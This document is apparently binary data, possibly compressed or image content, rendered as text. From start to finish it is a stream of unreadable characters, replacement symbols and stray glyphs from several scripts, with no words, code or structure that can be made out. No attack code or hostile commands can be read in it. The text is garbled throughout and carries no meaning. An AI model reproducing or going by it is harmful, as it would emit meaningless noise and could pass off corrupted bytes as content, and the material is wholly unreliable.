�0X1/�-�P/���ݢ�&Y#� �1볂�{�o��Π�r���9%���ߴ��Vc��̫Oh�y��W�r{�#��5K�R���>�����_�����5�x��e��E�y�M}���q��YLߡ�Yn��� �qn1b�QK����X������s7g�4���F���{�Ja�c3�Bi��ݞ���eaG��)��y,�l�o�M�Ӷ���DM�|� �%���ع&��J�Vٴx= E��3 l�����q�6�L�k^ �[y��b�
��B��0*v��/'S̸u����'<ͱ}IçĮ�v�Az�9� 0 ��4�%y���P��������+N�e�˶�*{�ʑ�+���� �=����x�K����bd(��m
��� EYi׷�6ZiK�W;0 x�����-�J��#�/��/�)wUo� H0/V-{0o�r���a���\��hyq+춝�~���(�X\�|���/语�]E�(�W��,X��4[@�mV=� � �ܨ��K��@-�	n����9"��w������4'�ke���B�a`K�Hy�\�\�Ά#T�;�7�1_�+U���]�.��7�ë�8�2(��w*��D�7�fV�?^�Ԩ/Sb��HR��Z��a�`�_bl��s,S���_R�n;R�� ��N� ����A?��y��¶>��6i�A�9�^��Y�)�b%W����@L��
�/�[�X�X�\w!L�>����2�q��PtI+=X�:}���B_A^{L�_5�h�xlx�4.� b(�R��7�_K�k�~�E���TX��b�,W���pWy��/���YM
���-W�k˼�j���.�K�m��2q�W�p��������6��fzԢ�RQ��p���,mFe{�@0n���]@����
��p��y�,� ��jn+3�_IUJ�Һ;����Wޯ�*���M�w��I�Е0��Q|b]��|A�k�g��aܻ������WD���ǘr��R�)�Y���h3�k� 1|B�];��dr
�C�e{��5�z��K�W{� ��^�?Q�b���B�.������!����N �1��r��U�鮬X�w(�-Ÿs.2���|��Wh��� X�S/oE�$�m W����e��mS�4�0��� �ħyZ`�J7�e�L��j����B��x���ߤ����5f��/;Ds�)<����+Zk�\kA�J������G0{˗� �a���FhN�� r�]�-W�Rw�m�� sW�"y�.�Px|W��2d�k���LѤ�^�AV50(�g�k^� \-�D�o�T|s�g/�F�(�� �?��!E��+ �n_̧(DO2� �iM��J9�5]�ĥ�קC���r�����=X��u��(���\��"ŋ)��HZ%�O$6�.�QT7u
>�j�l6Y���Z�� :�RI���x' )������}j$WK0���/5�d�ҍ�>��:+��i�Xfr^w2G|�Ymͱ]h1;^%����JfU+�Z��\W[��\��2�f����J��0U\LRx��d��[yf�q���aïy�������(h�g￼@�n0n�����~���P�/��w��1� ����#3b=�s..�fM�myn+f�LM�{�械����:,Nw��K�.\��˗/�	���D
��ߥ������*��\����D������z9���N�������a�"��~��.�3 E8����� �9��EwE[ظ/���À(k��q�~ u��E�ժ|D�ax��V���Y��s���H�.��������0��)�J�*�J�7*T��/�$sF�Y*�=� ��b�t��π�yu�f��'��;0R�1�&i-�;�%~ni��=�2�n���8��2���|�1W3���'k���.S~��q���,��.����F�p/�QL����UJ@s,�ˡ�*��e˗.\�r��A�1�[0�z\z3�T��Y���MK�.(��Yb���զ'�@��e`�G8h���m#خe�* VPǒ:Y��S�_m?��4�@����Ģ�%�U�i����hj5r�ۭ�z��]WQ��z�Ե���f��bϻ �o/*�*�J�R��ye��+������u��![��M.�C�%�<c����Vvb��>�i�1�*�&���$�<[������;�|M���
)��s3C�"���ƭ��[���Q�y�-��婐���@�j^�?l�Y[갦�I��G]%�<�˗.�}.\�R�`ܨ>�����X��Ŋ(�K"˗)���7��À�T�Xg.��L�C�YX����B�z���a�yD��8G�h�$������=������~�Ymf.!���!�+��(��,ՃA/�>;��pU[�V��;G
T�2jT��+�Mtfũ��Z�֦���a*pi(�+oFP]��R@���ʪ�3'~"S{�Au�e]y�V<Kip�@�<�c��.\���gi�P�5�]��`���Rtg�� &�Wkw���%�b�Z���x��?�� \�ļL�~]J�K��[Ӟ^����.\�����&�K��pB�C�G�^�E��D�b���)qe��(�2~YM�b�;o혰��
r� ���`��q��o,e�D����43K~�(j���)m�c?��.Ch��VaJ�>�ӑ��;B�W�&m��s��˭P�%��_�,��&xm�؏��J�V�~�,Z ++��R����z��%2�}5*j=
ʶ͢i}7��D�V��t�2KP+1<�J�ɘE^).�������=I����I�߬2���v�>� ��2��]�������D�	�DHkQ_lj��}�A���r�mT����x�� �C����-E�2�[���\�r������ ��G��/�~�����)qH�ŋqjx�x4�:��忟�&�����P`�l�+vH|�,rrx�=�C����׽�,<9�x�Wt�P��wL�N}8��W~���+�����,�$P���	_�1 5�<V%x��m�C����x��s����Sؙ��~�j��݀h�q�_MN:���T�nb:}�R�U�%�]�/�������M+������<pG}��4-~����Z�J���ݲ���6N��]�ߘ�8W���?1i��U]k��;F��m���9����dT���-a��Zr�`T[�|G�I|K�}
��n���8���Q�����U��ʕ�0�����B�MQd&P,��3�Ʌ���@w�� ��Hj��j��īim{��L��ڦ{�� �pc��Iz����J��ˏ1[��~��@ <ժ��+�_�"L,���?�H�/6{�.�&Zc�JjP<!����
=�r��]��O�����o��mh�X�g�9yq�dZ�èJeJ�+�zW^#б-�8 �%J���[=%@�Ŀ1�rrA����ࠜ0[���������Y⷟h�.�?P^+c��t|Բ�2��A�ok�I��}�Ѯ��ӹ�3��$�פйYh;�� c(�����x颗�aR㘪�U�="��*�y�F�
�@-��t_B�S�"E2��tz,QT�\QE� ����P�^��5�K<w�G%���,�<
�ϱ0hAm<F���%3�.�����;f��AT&�>z�6%��;]D�Ջ+qB+���4+g2��y7*�����S�����q�{)�W�VB���&�U�h�b�9�ؙ4��x�I��t��	���r�$�؄ȶ���eoġT�J�W�s3EG�KX*�W+詨Ŷ&7w���������m���Y���]��|D_W����J���Pep�����A��ߛ�*�+�Í�>�S倯.kԔ�����Pr���q �^ϱQY���?�ʠ���R�-�0����R�@�,2�j�vF�b�@^�bB@i���(�Q0��. ^
�]^��8�]�E\��\]�V��2�Vo}��h, ����jR�_�kҘ��߂"T��W�q�h���AU@^etqh������ن_� �ao����[���]�z���Ǒ�;��^+�A\���d������&��� R����)ȳ���qmMo(�Ĩ6;���!��IĹS]^���n��M&��WW���b�J�~�fA�w��)�ܵ�a���ɞ�O�*y?%!ˏ��T3@|�[ͧ��-�o����ܿ�8�_p�(8��-�;Y� ��F�[���p>��s�@&h�q0�Y.P�����R�B��i���w?l���� C���]+d�09�J��e�<t��s�.%ܹ^r��Ra;Ϟ�
�)��m�-S���ܵ\���[�� -ܔ�Wy������S?1uY������9e��jv�}��bi��;X��a��p옆��
g�s������.�1��B�����e>��ǩ�g]��G���>#�+� �r��5�R�X��L���X������T���	���Ѯ��>'�ӄ��rl��)�_�Sو�������ޠ�\a��g�\�'v;� w @xW�r�8����-r��ck���[��۴�j-�Z�1rf-}\x5(���1+Y��U]*jR�.	�<&�+��»蠘�(C�L���,2.Lw躗*�Quq�o.\��W��Y��8���������V���%R��po���G��y��	\A}߉P�J���s)�cX��ocR�t<�%T��l���J���{�Q�.���VT�d��Cվlm<����L
�<W�M?*Z�/�>�;f"66����0�
��x�]n��e6֥˗�ӫU=�.�k�j	p�o�� ��d��Y�\�,�GA��K\��X]���C�(5ßH��i�e�L�>�V�s����W��?��
..�T�+��r�����s��h2�݄�x`�ܹw18.�EK��x-�����H�|���V%.`�G�͕��p&[��ߩi����jһ���}��o��ˋGqG�Y{w���0�(�/_�F��+�͕�Kb�k�k�
��Ȍ���Ѽ���YCYwe/��Uo��WR�+��Gn���#4�����O�����af��e���G�N=� �k4�� �?��dk��9 ��1�I!s�P�@��zs�[Gm�]���Sui�ߌA�G���n�}�.]��E`�p<����U�ĸ�´N�"
/Я��2(r۟�2��A~�KŐU�e�Or��XL���w�w�z����B���XY�=�L��x�c���U�y~��m|J��ø�~ ��r��s�T��9��r�[Q]���P�Dĺ��^��r�����<�~�V��ݠ'
X����,X����ˉ��,|E�:�1�
�3dz��Ё06��-�g7��'~e&�@�H9e<;�:�y�u�K�0��u��#.A�{c�fj(��U
�>L\�Ԗc�U�@�Wn%�σ���`}�ON,|Y�Ǳ��§#g�*������B����Ayd���F%hvvI��2%,1����jȣ`]�2�6$�Ir�(E�Q���AG�p�B_������.ڈ����\ik�*�e#�U���C��"L%�l1Z<?x/���^��wJ� �h[=�*�+����|Ѹ���?2�0���O���ONen��._K�j_�ŏtk��;w�g�pK��'��C�Ǭ��*`�� �ɗon�QN�ˋ�qn\X=Y�`e:��MH8��w8��K㘉n\q+�[LJ|A�s�X�f9�m�<k4��.�]o���9��]�Fc���)]/�~e'Y����yU����XSU��Dv�)m|��{T{�4����畠��7��(;�U��%��&J���z�d��}%�@�]�3��`�[<�Z0m�Z�?1
d7x�Yr����StY�GQA�˗r�ŗ.�sv&V���d����JiJ�O��a��p����e�p�<�D؜�CV��V83���9?1hp�L��;E	�|�odW�6l�kn%�U�,狔�o4m�|�&��@w�
�*��i��K�u�=��4�,c@>���~�E�\�۵�/��[��$q{Kۮ�(�2���n)u(�tq1�\�^���s�DCn��.f){�e��6�Z�-�%^Icy�q�J�%��x��6��VBY\g���
��'7y�.�S2�Q�E�xbz��AVyBP*>�ew����p�+^{D��N9�.˧	a�ω�O��,/�0[��#�9��*\T��K�  �d 
�R���"�l�D���W&{E����^�*���%��.]AT��q�ŜQ��22��.h���� �-Mk�D�ehk�[��H,[Q��|K�sE�R�����{CN�g��P-}�ҽύ��;S#�aڸJ���
��^�f�v.��Pis�ʿ� �
&��H�g,��*zAģ������Ĺ�����{H����ߖ,���]T;��1/�-S�E9�b�Y؊�ˋ21�.����ⴾ,�vY�Pen-�Gp �[פ6G2�W��OXrb�JD�Z|KXZ�]b*��i�}�{j����{��8��F#�x���Ҫ-%���Ϫ�!�Vk���]PiG�ދc���;���;�q�V�G흘?!1 K=^ 6~�pD�<2�gYf}�]�&c9�e��9�5�����!� '}�8�%�"�w� ���NLb�Ҝ�A+�З^%ӂR�-v�!0�NDgh[� �^H���2��y��1qeoR�-Ў3����
۸"l��`����(����;�mj�_0��8��@�A9�u��͇�Yc^��u�^��ѕ6V0��)�����iz�U	�~��|��E�����N{G��W|����!Z�K"]�Q5~e�t�̰��ek��Z���J<�&1Q�]}�]�{"^�1t��k��j1EQV���Q�B�r�ys.8/nR�A�+���<�Z�m�坡�e���L�n7��3v��q���9f5c�]Um�w��ŝ�2�6���L��2�X����z $//�G*4W���Z>PsK�n����o��*V����^����LJ�]±}� s���1b��&M���c�����-�/�>�Жˬ�����/��=*�(���|w��40%��;����)�g0�ߘ������uM�R���P���JU����=%�R�_	��"�H�V�,@�4��ģ�k��CT�8�xސ��V4�e|��~��E�Va%���u�љ�~�9Z~cO׻0"p6����æ�ؕE1\�T�bT/_*��rc���/2�R�v"��O$v^bˋ.QOYb˖����^eQS�_yqn,T�h¿[�y�芺#Y�k���"�t�c�A(� .�ͭ�=��{�Q4-�Y�@��f��iFN�"{KJ�%�� ��I\��%��a�ۙAz�;�AZ��5��,�����
 ]ASt��uAM	����r��DA�X� � ���5��*a�*ؗ���z����]P�k?��ȥzKߗr�ؘ�W�4���ncm��i�U��T�b��)2l��$���\4����S�N��6:Gam��R�ۊ�d�}>%��k̳M�f��-�`P�U*�n�8%���^�-Q��]�q���h\��X�Z�^�+W� \��m��,�ş�k����Q=���g�?��b�34��q;�&?p�$`6��~`��C�/��ö�H����n��)�1E��	:�/�h��\�h����e��<�"�LW�w�Q�2��.������R�B����g6�<GU�x���A���*ܯ�wjF�x�9f�۸Y���8ט�����&�wX9�ls,q�&D�K��K�����\�ʌ���5X��s �ǫѪ�{(�����@=��e�� 0_�a�T�ԤG��Y@7_��/K��,F��K��%�_ݩxg���x)�A��Ҭ�P�5)��LtZR��8�
ܪl8���kY<Tࢱ �r�\t��_�H9�rK�n�p�ޥE䨵پ�q,ܺ��UK�uf�F���Q������;�xumŃe�..%�ϛ��� �������)��=%����0ς�o
7����<�7�,��������vg+��������ϡ��b0�,6/��*�<Y��-�^�ŋۥ��-��%\j���̲.X�s��r��0�	.e�����%i��ܽZޝ��% C�
�}�]`[�@���q�*���E�-l]���1���9�T�}�!E�ʮ�0��	��S��ĢW�jT!{���M�Y�.��*�����-9	��/���X<y*�}{���(�FϚ�r�_�H��(�{�әu�2�pt�����Ĳ����5�bǼ��Θ���hZ1Zc���������5m̗y���<N�W"��,V ո��B��ʙZ�,;J��D����H�0�jͷ������8�7Nv?+�����_1���J3���Mڱt/0cXW�y�d���Z�\KX�fX|@m�b�rs�Y���vJ!���Dm9y��&4�[��(��#�})��g��J��Io����4�4nkr�K���eJ��.�%�3(�ĩQ���x�z����A�)w-Uw��Ƥ佐Bk��Zb+gif�;ev�՗x9sR��C~�47E�GZ�Ԡ+W�k.;�6����@�37��,@%���H�N��L4��M�̰����͠ޥ�(�	g�����?�G�@�
9�]'1Z�e�A�A�2�#Ĵ�`e�v����{K�T���)mjښ,�w2@��q߷�A����Ϭ���x^W�T<3w�b�F˳���/���zG׉AN��S��K`�o���w��=|s��bD[���O@��_m��TEߠ�~��u��+��� I���(�o���zMb��p5�f4��� �;��ALZ9%n�1T@����w)�l]j�y�W�0{�%w���N�Sv8"�F�ģ��.�/�x�xl�W9��e�.��1�;��r�n���_s� �Ĭ+Ĭ4|�����ܫ����/b	�Ƽ��JR��ƻ� ��SA�=�[�.`-EŠ�g�5���x��L!�"5�{D���d#ן������_�ќ\�ًU|�ًT�y�/R������y����b�8�U�\��9�6�KVP��KG��-i�Aw9���PS�x��|���6��;E�Պ���|��8����j]G&Z�&%
�o��j���ҿql�~ڔ����}cҜ(|��z�&Q�$���[�q_�� Q���9v�+W��������*���b �R��+ST\v��))�fs�+���<�gLH>�Lni2�o��TsW;�xv��B�r�7)��������v�gM�MFt׬\����<�c��ÙH�X,h;��4u�r
���w���	�+�Ɛ�w����y�@)�y��E2JM[⥭`�5+�$�8뉨��,��^�ϙh�p���h`������U�z;�7P���Y�r�ey�BХx�r�2�,˗Z��`�ߜ���82�K��W�py�n�&��Y�Cow�o�ZKr�eָ%��n�*�-]v���P�B]��P� }����!m��c���m���F�m�dx���+fJ}���G��\��O�)#/LVC���50y�!������~"vǤI�~bE$]L��LC̮X	�p���T��s�� ��Pb>�K���'�|D��%�PC��Y�@m̨V���% )�����.V���{?�Y��kL��N&PN,X)�LR���d���f" `s�a�Ϣ��"�]�r��k�7�-r�]�5�XP��w���"r��)�in�e���q��m��?�Z���������J�☥co�w
^�ۉ\�|>b�Tl�J{��Z�#6osxf�Mf�J<˨�k���V�#��R«�77�b3زgR��2��[�����6x%�K��-{�Kǫ�2�02��\�2��h��76�N�������,Z�V:�h�uOr�{�^��6�%V&~��g7����W��7��ƥv�\f����Y)��(L\F�[J?�"� ���]2�-tH���Ne������t*��APWU��g/x�_b/�Uڷ���W&����ݢ(�w*#�2xx��%����s���f�!\\����ؙx�Kkcp8h˽�6HüM�̰����Qt��!���'wIvfb�q[�=z�~��#Dv�z���A���xMjXy��6#�� L�hg[70ʉ읥�T,N�=5C��#���2E�c�-�o]��/B<�o�ay�ve�͕{ �5��h�y�lϻ3^ķ�?	w��_�-�/r�S2�O-C#�V�����Ͱ��Ae�k���gj� ٘�/�b]�@'���E`>�V�@� �b��Y�^e|�IBf`s�_y}��e�=��SwfU�@L3��˛\��Un5�]7z_hK�CpF=*�5�ȕ�z�%�cO�����Y�,5S�J�d�r���� �v^�V���w��A}�bL*zA1�0�o]�}�q7h_�Ͳ��}�@v����5��8�*``5��r�= j_UmF/%J��D�m�}ehܣ��1R��+��y�Xj�}��nP#d�ԇ	��	�~�Ա<����_
y4���H�w�*��|��T���M����gC�sE��UZV&K���Ծ//FX�,:��e�������a	s�V;�|L��#l���~������Ï��R%2-��0��qPQ�@�G+�E��l����`�� lf�6���!�7�_�p��P�,Zܥ?Nc����*[lq���5X����*�j\�D3Z�Kf���]�&r�qfG�iV=��/ʑ�8�)pg��\��Q��b�(��5��GJ3*Ѹ6�����<N`�_�.��Ĳ�Wn���\���dE�a���t�� ����X����`��sP������A��Z����Ơ�Ǐ2��<K�t0��=Ϳ�Y��0��r��5�at��Qv�"0�#�HJ�jn�9�6���9������� ��B�%^����O�s�3�홢��g7S*3+���c|Ծ'?3�<ˬ>��D�Ls�+X��,()�Ĩb��}�K�k�*��� �FJ��rX��� T���W�!�
|��*�ןܱ���0�8�u��`m���0;�Tb�̡�����=�չ/+s�.��:,�z�]�:��ϰf%�����A=>��E�.�(��b�8���m�ye�k5v<fPi/,yf��4�[N@�]Z�e�
1z�/��-N�fT���p�[^`m��D��f(vk�g��+���f�"-s�?{�Ç<0�W�ʑƬ�(�l�zL���uN���a�5EJ,�9��P��ӾE�,M��}�2�ט��T�S�n�?�NF'9�e	�|�%��L��!�L��d���Ѣ8��Vxo�u���1S�G���+1(��Y��K�vc6�r��<�6˻{�0{jX^tMo�>��y������r-�@��R*�UK�L	�/C'�� l�3��2��W���P�҂@�UI=R�T��Z�U)M��?��2��b�Љ�,�^.PS_>IP��=�5��8�e�n�8����"X��Q%\���P.Q@��Y�t���[�T�jo�j�� ���'\�j��L;�l���Q���V�#`[/�0FKNb�r� bX(���a�͏<L�ߙ���v�]�HϤ�.��]�X�-_���|v;G!�e�HE0�����nnbY�be�Y�[Fo~%C��u�S�X<���p?��0TC\�28̲��̭!�H�
�̸(:5O�#I����/.�%�X֯������pj�Qa�T	����+��f��y�xiw^n[�>�1w����JD����v�	�̗7T��`��5[�l�ѻq9�K�c�^����}��_2����w����@����-�5]w�W�<*��m�Jl���(W4�2��T	Pkƥ�?�pj!�X�^-��!Ǭ�����R������Qg�,�^��?�A�t8eT�q�����ct�%�-!
��2⊢���o�he*�e����lW�SAc^b�h�[��2�x�������~�J�6b}�py^�sY�
�%r�Gx+>rͥ��3|j��h�f�XV��xD�p�<��k��H-�\�w-,�[ĥ[M�Z���ݚ�zCj��ح�/��4xx�f�5j��,/��gYf���*����J�3��� l�ag�6�wne����!r�sp�8�_e���5�^ҁ~a���Գ��5\�9`�K7EL�[�U�`۟~b���asI�ӣ�<���P�ys�.����w���fJ����X�7q�>xW�"�ܳP����7k��c�6_��S�&�1�zʧ��0�#�t�?��S^��P��"�n��� �#��F,����^�W��� ���1=����n6��e=(ʌ:�"�mw���/QL�����]�t�w2�/^``��8"�+�/x8�z�AJKB�פ h7T��p�b�$�K[F;� ֆe��$5�&qĶQli�)����b���3�%�S���,��2�b��z�4�΀��pv�����B�J�x�/�yVF�\�`���}�r��&K9�
���1�)R��md�e�/4Z�
!�4��FT<+���:�f�<��%y`r�Y����K+��]�*m�3�D�Ɏ�(�W,Vu
W��_a~o0��e]�_���^�-;��,���y�����1�/M|nsh�A��U�����=�ŵ�ԣ��ACr�Ze���Xw+����}_�U�v<� D˛�1~�������Y.Q��D�|-Ħ�M˞�w�S����uԾ:���[��*��]��Q��Պ����?(9��f*��Ye�G� y2�n(�~	�I9����f��y�̟�JT"6ĦZ8uR������Xj���w���BK�ij���J�b��K��]�sr�	��GE#�fdp��~������[������옜��=��-|	�ܷ`?����-����4�R�v�mJK��+)-�"Ax��0�]�,i�q���S5��5M_��H��g��18��S���wܳ�/�e*����Q��3qdY���D� ����셊�M�rM�!���k�e|ڸ.n��;�hE��x�jt���Y�O7� ����L�8��َ����9� x��G_Ǽ�uꛍ�¿� �>.-�oHW5K���Yeۧn��NeQ,M��e�7�S9J����\�ܾ�9�q�T�㼧zTD1Υ�r�DȖ�5��_#����fP�,����>`�\�m�c����D1�9�p1�?%\+��D/# n�z�ǪX��}���nj��j��
��y������y�#���.y���G�U�W
k0cPg�0;�=}���֪!�U����E@��YQJ�2�Lj�yKV�em�̓�i���tV�3��gZ�v��_4� 1w��d%������}� �]��=Z�i�z&B�u�0;8��9��a���V�O���ӻ+;����e9}�Eh`�p#ǉe��Y_P��ωD��,� v��7����h�E]{J��u�T
�t�W�<5���J����&pt���a+�w����T�G]�*]f+�d�b����;�pJ��hs3C����%2}�m��G��Pv� F�{�;�]i>e�F��c��&����5�Kh�����[���
)}.H�#�Z��-r��	Nڨ�x��nTjR�̵Pl���kS�9z��wD7�����@^��4��<��+W�!�+iy�M�r~>'��f��0S*Ñ��|EmҒ�]�.N{��9]���Yr�=���ԗ��O�i��`>��f_%�H�|���P˚�ʒV1�B��K`-� 5%���jx`��l�����&&������?̾�j� ?�J�� W�Pq��(�6�y��OD=�+QMg�m�����LJ�,���W�R�17�i�k�����w���w J�
+lAC�&�L_���i5�Q��4q3ۊX46S�e�/a��r�>�����p:%B�h�<Ke���]@X���`�ҘYrտ)Cj�(j�z/P���'W*��̸ϲ����(����@_nfcW|�B�`��[�L#���b����;c�������a��%�k��g������U�e�� �6�m �6��x�����R�j'p��J�h� R�4����b_�U�_��2�p;���2�%�;�{%�z����03��*��U��\�d�0&F��r���pT	u</��o����y�q|�%���+�`������¸�{��q`�S����I=f�Xi�L.^�o�|����9�5Ѵ}#�1.�Q#��Ⱦ�¶�RpJ�x��ro�%��%��
� /������t!�&ő�c�
�����|�\�N�U��)tn�N��Us����+��hhs�B/��g����,��LTU��|�eK�3岼M�͵ĩU�N6�l��j�P��ޘ�|fY,�0����2��M\JAZ�d��J�F���:�L��A�Q�j��F�{Gݹ�FT��Ǭv�0-��f%i�v�9�gs�J^���W�}���?�3,�U�R
K8%Fm���M��J�4?���/��� ���e��޿2�݄�fʊ-�.�V]�|��N0:�]Uf���Ϻs�������]���zfe��7�e�����d��U(��2�������77<J%tH�
�J��g2�CqX��*"�x`�>��Ă�J�,p�#�?P�s���"�[��(�9�e�`�@k!���,i���Vr������`���+��A��l�W�[�QH�V�h�dj����S�U�Dgn���D)������0��VN�o�����p�,�������X46 e'����+�ar�還���	4�@{�^y�՛g�x�*�&�6ʶ<�Y���O���S<P��2Wo�u4�x�f����� 1.]��r�w�����������~�I��� �����ix߈��<���i��
�į��� %SnG�]���%@}��Ad��� Mt��jy���)���_�� P/~� �.��K�����0Su�m�˹EpP���;��
m�t��Wh�a�Լ�UМʼ�M��ht���=������!�Ժ�q��Z�qd�l���%����"R�>��j���������������2�5z�?�CEx��N�=�:�x�얶E�Z�ıT��*ah�QI��U1�X���-�e��1�pVc��e��B����Ce�X��:jl6fV7*� 9�%*>)%4"��0�4l��������`?��̣V���{�>�l��q�-_�����T�2����߯����|?�W��"����e�|�����6�z�CnH뛘糟�R�����_�Y,������>"4�C�׷�'[��v>L�YU��o�^�{�2�����K��2�qv�e���R��ė3�3]����b[~�Dʄ�~�J�Xb^a�����"D�C��V����A���"4�+p��f�&��ݦA(s~��K�L�]_2�2�V��r��	R�J;J��r���.���~��!��R>)Ǥ�l-ޘ	x���1�;�Ppʱ�k�%��kVU5���M&I\v�'V��$MG��w�i�P�9��w����e�i+r��}�Xr?��Wx��)H�����@ϴ�\���a�ʼ<���J�q�� XyO�� Qit��ph��� 1i���f���@j�����i?�ў>� �t�� ��&� ����p<M��\��U1,�U�90�~Q*w5���X����.�e��w�w7�3�@`�js��Ĩ�P=72Q�v�Y���6��q�,��M+�W-�@x��P�������`@��S�D�A�"J�enM�;��*��>���.yy���W�P���r�t��*'Ac���sR��,p�x�"�Ӿe*��J[�Dj����6���Pc�A!�~fc;J-\F�{���q*:]DAla��^� `�׉@�p)���.;� 3l;%XtB�,��Y�{�����h�+��=�����Xs��?�*�����C�>j_=��� ԫ�{_��P�K�� �ec��ឦy� z˧���J~���V�jx�]/�0OV�:�:jy�x���.vUU%�ے?�[��,�?fZ>���glN�bhbZŬ�,��+=X�ؕ[�����.���s[:2�4��w�X�*���a}��5/�J��1�Vs�zľ���;�J��2/љ���������	����R��� �'h�8�1ݘ&�b��Aw��PQWbP�Jᨁ��r�K�~%���$c$�WC�r��E���	ܿ�8��Ǜn��W�r;`���� ݦDr?,H��K��o����7\�{���O��/�A�S���@^���u�?_�w�i}������8�i�%ݼ� ��?�gM���� |K� Iu�Ҽ�a`O�3���L��%�+!�"�����%׉o�-�T51��5䫉�<{ĹX���X�PCW)l����&��<��]2�-�Xjn��T�����+�tbF%AH�;c�(5�|G�'��)}qҺTIU+�>��J�d�ġ�ze ���U�4�7.���m���铹#6}�D����&��aU�d����%3�c�ǂ�(v	F��|f
��_�����*�`k��'c�_�Z<����ӭ~'q��.���� ��nn�<� �.�����i���ӿ��Aw���&9��&�M{
�Q�� �Ҽk�w��g=�K����e�6	A~`���E���L�E�����H*�TCn`=�g�6���mO0��.�_��3Z�kר>�r�9���*Tz=8�*�D�;�UJ��*�Z�����E\�r�˗8�ߥJ�1��WK��E�&���(.jR�c0��5Ji���+�X�����8����t��w�.�[�����xO�Y�h�x�u���%��� �v�����߻��Q�7����-��_�g�s�f�~��{_���Uz��5��?������<��WO{� �ͽ��ˠ����,\0c�LzW�HMܫ+r�����8Jm�F�=�z�a�%��pэ��'J���r��f"��8��>����@�T�����eh���i�D
����6��X���2c�fQ.�J�*$��=c�*T�"D�*V�3d��0�q�i���Ar�区�r�\i)��*35q����$gGnX�&b�q1a-�6#���Ϭ��F{KE\�5Bʤ��!��l��Qb�-�� &y����|�]z���Yu�iGZy�Ի�<���R�v?_��x�1n���ea<�����E����U�|�!ɗ�$//h��P��߉O�s�1����%$��e�=ۍ`{E����� �/�R�j��n��Dj*�M�bhD�4D�]�N7
kJil�䊇�����ڵ\�q�f�ʉ*$��z7IR�	R�J��;��6G�f��=��%����姄�r��``�q�Z�ߣNn��/pV"U�%`v��2��Q�|�M�]�?�Kx��.��DCy��x��c��c�Pk��������m��m�-M�v�����-ۿ��:=�e�~��������� %:��� �p��/������	������L����D^� ����1��DAJۘ=�<��i�Q��ʳ����k�`T���\����V��!���ܭf�0�`O��+dn�[I��}R���;�n��Ʉ�n���g<E��.r������ �*bk�T�Q"Tcт��A*�u-%RB�5�|B&��%I9s/�.��s�1o��D����ĕ��W'�h)�"�if���m�Eh�>*s��� �iw�U7es�P���y���M#ؿi�o�q8�K�x�i^��w�?�3�����R�u����~�����{]~�;�?��8?����2�8#�/i�)�@����3�S�hp�3r�,���KA;�'eϸ�),%���pN��f�r�f'�3�;�����j`,�n�0��1*�.�JA��FS	�}�w����:ic�1Z��@����.'7�/����+��*��#]�a����/�M���G�	�^\�r�-.����F�o�c]x��R�R���Y����g@E�8�Gьq��ԡ�@8]Ʊ�ζ�\ʒ!Tr~`}Z��������@-y�F�~	w��=k���0���%���1��J��0�_��	w=�a�<����s��2��_l�.�����.�+����	��G�Z�\��� �5pKj�7�K~)��8&e^����.%Ax5�
�e�ϡ�2�(������j�	��C}w�l��o̱aR��VM��#�ǡ~��TJ�T�R�ю�q�#a6�{�n��!&����/�o��Lg�,�;B�
�!W�%�n��j%Ƀ�� \���.%�AQ����U���w��z^O��
Y�K��X<��%�8� �[���A������=�\9<��s^M�B� �^���Yf��O���(�����u�>ncP��
�!�U)�
y�E�yJl�p�^by�UTz�q�c�j
�2��m�/0*U�w����%���� .�[}�V�������w�J��8�J����Q���5�}R�T�Ų2(���E�-��a��]�� �#.+�AS(.r`T�4Cs��T�%�ү���Pc2�����q�JvB��kZ^%��{�s.�S�����1KU}˚U�>��8]� U|��if������ ɨ�_3"�g���4�_�+��Q��)��0x��'g�/�q�ӳ\��3R�q�P{�#n�5PW��*�7�"U<Ł� a���4wck����1X7�ȁ��uyK]�L!�*�@��.E��1�&;�oq�1	��2�8�_�S|���-�+Ҟ�n(��ֺT��sH�<"J������N1*
���5�OǴ �D�%�Yb
�µA6�4ˊ��YJo��F��U�5��/k�0\���F�a�OXV[o5���F����_�7(��3	�_1J�|�]��I���� �Xg���.�w׿�0���������W����v_p�_�?�o.���K��̫�=w�������Z�'�����Ĺq0����<j��̱\l�	���)W�U��SDA���@ަj�@�q``�M�d.d�1yJ�5*�Sw�Z���0���D���1�r�F+�Q�*WJ�+�C�`��A*qx�/, t3Ľ�3���v�N7ÊRl��@�T�9��8��vu�g.߱J �q�[!)G�;3�S<�v�����R�e��Tw�e`�	K
���"��~ ��2� `��1S.%�~7 ��ܢ���W�P�����醟Be�������E�{?���������K�q� ����� ���o��߼?,�����<��A0���/����:+:�߹1���
��n��A���o1��+A ���E~��n��Ni���N. ٴ�3c���r��Ī�q��(�r�h�]\X��,W�%u�R�TH;Bv�$z�㹑�J`��^\s�`���`h��i�̴,l`���<�;e����x���� �'ˈh��fOx�s%{��i4��(��"�f <�h�\gh�#��B��S��2�w����IRxQ7z�!�<Y�K� �0 �����Y��������~��c��E��F��h�O���U��˳��#ϫ����j��S�8<���-��1VtL0M�=t�qA�ɹ�e�-,b=^e��[m����a��ùqR��6��Ļ�y�I�0�(��6K��\Bd�Hr�q(n�V��^��K��Qf�u��R���TH��QV��Eġ�_�e!u8��\�/.w����Ĵo���Op\[hz V�)6����� xI�{ϺAe:O��_n��rKiVx���'!��i��3�d��[ᙽ�-��(h������C�)�u�VS��"�y��������+�_C��7��=�/��3���g�|�������~��i�������~���^�
�R���Ī7R�{�f�%^z0��OO$,�O$B�B�`&��e���E��؆V������+u�q�,��2vbBO�cU��bf'��AV���53���M���/Gs}*T��*UA5���G9A1����^�ǈ-L\t�X9�)4]���K��n9����([�a� ���\��L_̫�u���ncR�.]˶�l��<˫���v���y��T	�;�W�/�R�w@YNc&F�T��߄<��=���`�{��k_w�n�	���Ń����ҟ�/��/�x�J������7��e�e\��h�Tyw�,4���nnd�%�ei�e�.�am�P�,2@�U�KHo�y���T&��iNy���|JFDZ ��C8���g�v�,N��*�� ŋC��+�u� ���U�����
.�>��`�YoW����z@�A"3(3e�?����%
����=�,�1
